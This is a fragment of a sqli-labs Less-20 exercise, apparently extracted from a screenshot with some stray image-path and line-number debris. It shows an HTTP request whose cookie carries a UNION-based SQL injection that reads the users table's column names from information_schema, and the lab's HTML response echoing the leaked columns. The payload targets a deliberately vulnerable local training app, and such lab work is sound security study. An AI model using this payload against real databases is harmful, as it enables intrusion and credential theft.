 Referer: http://localhost/sqli-labs/Less-20/
Cookie: uname=1'union select group_concat(column_name),2,3 from information_schema.columns where
table_schema="security" and table_name="users"%23
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
20
21
22
23
24 <center>
<br>
<br>
<br>
<img src="../images/Less-20.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = 1'union select group_concat(column_name),2,3 from information_schema.columns whe
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:3
</font>
</b>
<br>
Your ID:id,username,password<center>
<form action="" method="post">